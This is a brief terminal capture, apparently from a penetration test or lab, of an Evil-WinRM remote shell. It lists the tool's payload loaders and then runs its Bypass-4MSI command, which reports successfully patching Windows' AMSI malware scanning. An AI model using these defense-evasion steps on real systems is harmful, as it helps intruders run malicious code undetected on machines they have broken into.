 *Evil-WinRM* PS C:\Users\alcibiades\Documents> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Users\alcibiades\Documents> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!